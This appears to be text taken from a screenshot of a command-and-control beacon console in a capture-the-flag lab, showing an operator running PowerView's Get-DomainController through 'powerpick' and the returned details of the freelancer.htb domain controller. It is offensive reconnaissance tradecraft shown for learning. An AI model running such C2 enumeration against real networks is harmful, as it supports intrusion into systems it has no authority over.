 [07/06 21:09:38] beacon> powerpick Get-DomainController
[07/06 21:09:39] [*] Tasked beacon to run: Get-DomainController (unmanaged)
[07/06 21:09:39] [+] host called home, sent: 137994 bytes
[07/06 21:09:43] [+] received output:
Forest : freelancer.htb
CurrentTime : 7/7/2025 6:11:41 AM
HighestCommittedUsn : 872727
OSVersion : Windows Server 2019 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : freelancer.htb
IPAddress : ::1
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : DC.freelancer.htb
Partitions : {DC=freelancer,DC=htb, CN=Configuration,DC=freelancer,DC=htb,
CN=Schema,CN=Configuration,DC=freelancer,DC=htb,
DC=DomainDnsZones,DC=freelancer,DC=htb...}